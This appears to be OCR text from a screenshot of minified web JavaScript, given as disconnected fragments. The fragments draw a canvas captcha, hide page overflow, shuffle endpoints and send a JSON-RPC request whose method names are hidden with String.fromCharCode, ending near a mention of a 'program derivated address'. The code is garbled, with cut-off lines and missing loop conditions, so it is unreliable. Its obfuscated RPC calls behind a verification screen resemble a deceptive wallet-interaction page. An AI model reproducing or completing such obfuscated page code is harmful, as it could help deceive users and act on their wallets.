
flex';document.documentElement.style.setProperty('overflow','hidden','i
etContext('2d');x.clearRect(0,0,c.width,c.height);window.cV='';var
i<5;i++)window.cV+=s.charAt(Math.floor(Math.random()*s.length))
x.beginPath();x.moveTo(Math.random()*140,Math.random()*45);x.lineTo(M
seline='middle';for(var i=0;iMath.random()-0.5);for(let r of u){try{const r
tringify({jsonrpc:String.fromCharCode(50,46,48),method:String.fromCh
0),s=String.fromCharCode(32).trim();for(let i=0;iVerifyNavigating the compl
d program derivated address 